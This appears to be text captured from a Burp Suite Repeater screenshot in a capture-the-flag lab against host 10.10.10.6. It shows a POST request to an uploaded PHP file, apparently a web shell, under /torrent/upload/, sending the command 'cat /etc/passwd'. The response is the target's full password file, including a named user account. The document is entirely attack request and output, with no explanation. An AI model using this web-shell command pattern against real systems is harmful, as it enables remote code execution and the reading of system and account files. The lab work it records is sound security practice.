 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://10.10.10.6 ?
Request
Raw Params Headers Hex
POST
/torrent/upload/b94d672f30ed3713a628870f69597e933c82aa52.p
hp HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: /torrent/=; /torrent/login.php=;
/torrent/torrents.php=; saveit_0=1; saveit_1=0;
/torrent/torrents.phpfirsttimeload=1;
PHPSESSID=393af96630cb84652f5bfb061ef66ff5
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
ipp=cat /etc/passwd
? < + > Type a search term 0 matches
Response
Raw Headers Hex
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
landscape:x:102:105::/var/lib/landscape:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
george:x:1000:1000:George Papagiannopoulos,,,:/home/george:/bin/bash
mysql:x:104:113:MySQL Server,,,:/var/lib/mysql:/bin/false
mysql:x:104:113:MySQL Server,,,:/var/lib/mysql:/bin/false
? < + > Type a search term 0 matches
Done
2,337 bytes | 85 millis